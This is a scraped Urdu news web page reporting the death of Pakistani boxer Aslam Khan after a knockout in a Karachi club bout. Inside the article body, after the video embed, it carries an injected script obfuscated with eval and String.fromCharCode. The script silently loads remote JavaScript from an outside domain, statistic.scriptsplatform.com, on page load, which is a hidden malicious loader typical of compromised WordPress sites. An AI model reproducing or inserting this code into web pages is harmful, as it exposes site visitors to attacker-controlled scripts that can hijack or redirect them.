	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/sports/" alt="View all posts in کھیل"> 
                                 کھیل
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: پاکستان کے باکسنگ چیمپئن اسلم خان مدمقابل کا مکا لگنے سے ہلاک">
                  پاکستان کے باکسنگ چیمپئن اسلم خان مدمقابل کا مکا لگنے سے ہلاک</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Feb 3, 2021</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2021/02/Aslam-Khan.jpg" class="img-fluid wp-post-image" alt="Boxer Muhammad Aslam Khan dies after collapsing in ring following brutal KO" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2021/02/Aslam-Khan.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2021/02/Aslam-Khan-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2021/02/Aslam-Khan-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>کراچی</strong>: (اے یو ایس ) کراچی کے نجی کلب میں ہونے والے باکسنگ مقابلے میں نیشنل ٹائٹل ہولڈر اسلم خان کی مخالف باکسر کا مکا لگنے سے موت واقع ہو گئی۔اسلم خان کا تعلق بلوچستان کے علاقے پشین سے تھا اور وہ 2007 سے باکسنگ مقابلوں میں حصہ لے رہے تھے۔<br><br>اسلم نے 2017 میں 64 کلوگرام کی کیٹیگری کا ٹائٹل اور 2020 میں ہیوی ویٹ ٹائٹل اپنے نام کیا تھا۔کراچی کے علاقے گلشنِ اقبال کے نجی کلب میں ہونے والے ایک نجی ٹورنامنٹ میں اسلم خان کا مقابلہ کراچی کے باکسر ولی خان سے ہو رہا تھا۔<br><br>عالمی باکنگ چمپین عامر خان نے اس سانحہ پر گہرے غم کا اظہار کرتے ہوئے خدشہ ظاہر کیا کہ مدمقابل باکسر کا وزن اسلم خان سے زیادہ تھا۔مقابلے کے دوران ولی خان نے ایک پنچ مارا جس سے محمد اسلم زمین پر ڈھیر ہو گئے اور ولی کو فاتح قرار دیا گیا۔<br><br>بعدازاں مکا لگنے کے بعد رنگ میں کھڑے نہ ہونے والے اسلم کو فوری طور پر ہسپتال منتقل کیا گیا جہاں وہ زخموں کی تاب نہ لاتے ہوئے جاں بحق ہو گئے۔باکسر محمد اسلم کا تعلق پشین سے تھا اور وہ پاکستان کے لیے کک باکسنگ مقابلوں میں بھی حصہ لے چکے ہیں۔انہیں ان کے آبائی علاقے پشین میں سپرد خاک کردیا گیا۔</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="QUETTA: International boxer Aslam Khan died of five injuries while gaining benefits" width="640" height="360" src="https://www.youtube.com/embed/xgKAkQC0EbQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fboxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fboxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko%2F&#038;text=%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%A8%D8%A7%DA%A9%D8%B3%D9%86%DA%AF%20%DA%86%DB%8C%D9%85%D9%BE%D8%A6%D9%86%20%D8%A7%D8%B3%D9%84%D9%85%20%D8%AE%D8%A7%D9%86%20%D9%85%D8%AF%D9%85%D9%82%D8%A7%D8%A8%D9%84%20%DA%A9%D8%A7%20%D9%85%DA%A9%D8%A7%20%D9%84%DA%AF%D9%86%DB%92%20%D8%B3%DB%92%20%DB%81%D9%84%D8%A7%DA%A9" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=پاکستان%20کے%20باکسنگ%20چیمپئن%20اسلم%20خان%20مدمقابل%20کا%20مکا%20لگنے%20سے%20ہلاک&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fboxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fboxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko%2F&#038;title=%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%A8%D8%A7%DA%A9%D8%B3%D9%86%DA%AF%20%DA%86%DB%8C%D9%85%D9%BE%D8%A6%D9%86%20%D8%A7%D8%B3%D9%84%D9%85%20%D8%AE%D8%A7%D9%86%20%D9%85%D8%AF%D9%85%D9%82%D8%A7%D8%A8%D9%84%20%DA%A9%D8%A7%20%D9%85%DA%A9%D8%A7%20%D9%84%DA%AF%D9%86%DB%92%20%D8%B3%DB%92%20%DB%81%D9%84%D8%A7%DA%A9" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fboxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko%2F&#038;text&#038;title=%D9%BE%D8%A7%DA%A9%D8%B3%D8%AA%D8%A7%D9%86%20%DA%A9%DB%92%20%D8%A8%D8%A7%DA%A9%D8%B3%D9%86%DA%AF%20%DA%86%DB%8C%D9%85%D9%BE%D8%A6%D9%86%20%D8%A7%D8%B3%D9%84%D9%85%20%D8%AE%D8%A7%D9%86%20%D9%85%D8%AF%D9%85%D9%82%D8%A7%D8%A8%D9%84%20%DA%A9%D8%A7%20%D9%85%DA%A9%D8%A7%20%D9%84%DA%AF%D9%86%DB%92%20%D8%B3%DB%92%20%DB%81%D9%84%D8%A7%DA%A9" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/icc-ranking-rishabh-pant-is-now-worlds-best-ranked-test-wicketkeeper-batsman/" rel="prev">آئی سی سی درجہ بندی : رشبھ پنت کو دنیا کے بہترین وکٹ کیپر بلے باز کا اعزاز حاصل <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/tokyo-olympic-chief-apologizes-but-refuses-to-resign/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> خواتین مخالف بیان پر ٹوکیو اولمپکس کے سربراہ نے معافی مانگ لی</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/rohit.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/sports/" alt="View all posts in کھیل"> 
                                 کھیل
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/rohit-bowlers-break-sls-winning-streak-to-put-india-in-final/" title="Permalink to: ہندوستان کا ایشیا کپ کے فائنل میں شاہانہ داخلہ">
                                              ہندوستان کا ایشیا کپ کے فائنل میں شاہانہ داخلہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 13, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/asia-cup.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/sports/" alt="View all posts in کھیل"> 
                                 کھیل
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/virat-kohli-kl-rahul-and-kuldeep-yadav-craft-indias-biggest-win-vs-pakistan/" title="Permalink to: ایشیاکپ سوپر فور میں ہندوستان نے پاکستان کو 228 رنز سے شکست دے دی">
                                              ایشیاکپ سوپر فور میں ہندوستان نے پاکستان کو 228 رنز سے شکست دے دی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 12, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/hockey-india-cup.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/sports/" alt="View all posts in کھیل"> 
                                 کھیل
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/india-beats-pakistan-in-penalty-shootout-wins-mens-hockey-5s-asia-cup-2023/" title="Permalink to: ہندوستان نے پنالٹی شوٹ آؤٹ میں پاکستان کو ہراکر ہاکی ایشیا کپ جیت لیا">
                                              ہندوستان نے پنالٹی شوٹ آؤٹ میں پاکستان کو ہراکر ہاکی ایشیا کپ جیت لیا</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 4, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/boxer-muhammad-aslam-khan-dies-after-collapsing-in-ring-following-brutal-ko/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='80945' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>